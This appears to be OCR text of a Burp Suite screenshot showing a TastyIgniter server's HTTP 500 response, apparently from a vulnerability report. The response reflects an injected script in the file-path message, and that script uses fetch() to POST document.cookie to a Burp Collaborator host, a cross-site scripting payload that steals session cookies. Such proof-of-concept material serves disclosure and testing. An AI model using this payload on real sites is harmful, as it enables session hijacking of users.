 Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 14 Jan 2022 21:21:27 GMT
3 Server: Apache/2.4.38 (Debian)
4 Cache-Control: no-cache, private
5 Set-Cookie: tastyigniter_session=
expires=Fri, 14-Jan-2022
23:21:27 GMT; Max-Age=7200; path=/; httponly; samesite=lax
6 Content-Length: 183
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 File not found at path: uploads/doesnotexist<script>
fetch('https:/vgfx3ortri1x8mjfw16ngmpq2h8awz.burpcollaborator.net',{
method: 'POST',mode: 'no-cors',body:document.cookie
}
);
</script>